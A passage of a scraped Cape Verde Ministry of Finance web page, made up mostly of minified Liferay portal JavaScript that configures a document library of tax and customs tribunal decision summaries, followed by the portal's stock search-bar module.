"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/227119?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/227119?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_orderByCol\x3ddownloads","label":"Downloads",
"type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/227119?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_orderByCol\x3dmodifiedDate","label":"Data de Modifica\u00e7\u00e3o",
"type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/227119?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o",
"type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/227119?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],
"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a","disabled":false,"creationMenu":null,"id":"jpsh","element":"#jpsh","showFiltersDoneButton":false,"totalItems":3,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/227119?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_folderId":"227119","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_searchFolderId":"227119","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_repositoryId":"54571","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a",
"p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_mvcRenderCommandName":"/document_library/search","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_showSearchInfo":"true","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_searchRepositoryId":"54571"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_DocumentLibrary","viewTypes":[{"icon":"list","active":true,
"href":"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro/-/document_library/Hiifouc4qm9a/view/227119?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_displayStyle\x3ddescriptive","label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_null",
"searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("jpsh",new Component.default(context,"#jpsh"),destroyConfig);else Liferay.component("jpsh",new Component.default(context),destroyConfig)});else if(false)Liferay.component("jpsh",new Component.default(context,"#jpsh"),destroyConfig);
else Liferay.component("jpsh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_tabs1",["details"],"details");
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_submitForm(curParam,cur){var form=AUI.$(document.wrat__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a",refreshURL:"/c/portal/render_portlet?p_l_id\x3d227135\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%2F-%2Fdocument_library%2FoxwuYM4DMT5R%2Fview_file%2F227125",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d227135\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%2F-%2Fdocument_library%2FoxwuYM4DMT5R%2Fview_file%2F227125\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d227135\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%2F-%2Fdocument_library%2FoxwuYM4DMT5R%2Fview_file%2F227125\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_g0dqkVgvJQg0");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_g0dqkVgvJQg0_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_g0dqkVgvJQg0",refreshURL:"/c/portal/render_portlet?p_l_id\x3d227135\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_g0dqkVgvJQg0\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%2F-%2Fdocument_library%2FoxwuYM4DMT5R%2Fview_file%2F227125",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_laPqvItbOCUd_assetEntryId"];
if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_",resourceUrl:"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_repositoryId\x3d54571\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_folderId\x3d227119",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_redirect).*(folderId\x3d227119)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_entries",plugins:plugins})).render();searchContainer.updateDataStore(["227122","1549977","4921719"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dfnWJgddv",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_folderId\x3d227119",folders:{defaultParentFolderId:"227119",dimensions:{height:"300",
width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_newFolderId\x3d227119",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview"),repositories:[{id:"54571",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_fileEntryTypeId\x3d-1",
scopeGroupId:54571,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_repositoryId\x3d54571\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_folderId\x3d%7BfolderId%7D\x26p_auth\x3dfnWJgddv",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fs%25C3%25BAmula-decis%25C3%25B5es-do-tribunal-fiscal-e-aduaneiro%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_Hiifouc4qm9a"});var changeScopeHandles=function(event){documentLibrary.destroy();
Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_g0dqkVgvJQg0");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/portal-search-web/js/search_bar.js
body_size: 1836
content:
AUI.add("liferay-search-bar",function(A){var FacetUtil=Liferay.Search.FacetUtil;var SearchBar=function(form){var instance=this;instance.form=form;instance.form.on("submit",A.bind(instance._onSubmit,instance));var emptySearchInput=instance.form.one(".search-bar-empty-search-input");if(emptySearchInput.val()==="true")instance.emptySearchEnabled=true;else instance.emptySearchEnabled=false;instance.keywordsInput=instance.form.one(".search-bar-keywords-input");instance.scopeSelect=instance.form.one(".search-bar-scope-select");
var searchButton=instance.form.one(".search-bar-search-button");searchButton.on("click",A.bind(instance._onClick,instance))};A.mix(SearchBar.prototype,{getKeywords:function(){var instance=this;var keywords=instance.keywordsInput.val();return keywords.replace(/^\s+|\s+$/,"")},isSubmitEnabled:function(){var instance=this;return instance.getKeywords()!==""||instance.emptySearchEnabled},search:function(){var instance=this;if(instance.isSubmitEnabled()){var searchURL=instance.form.get("action");var queryString=
instance.updateQueryString(document.location.search);document.location.href=searchURL+queryString}},updateQueryString:function(queryString){var instance=this;var hasQuestionMark=false;if(queryString[0]==="?")hasQuestionMark=true;queryString=FacetUtil.updateQueryString(instance.keywordsInput.get("name"),[instance.getKeywords()],queryString);if(instance.scopeSelect)queryString=FacetUtil.updateQueryString(instance.scopeSelect.get("name"),[instance.scopeSelect.val()],queryString);if(!hasQuestionMark)queryString=
"?"+queryString;return queryString},_onClick:function(event){var instance=this;instance.search()},_onSubmit:function(event){var instance=this;event.stopPropagation();instance.search()}});Liferay.namespace("Search").SearchBar=SearchBar},"",{requires:["liferay-search-facet-util"]});
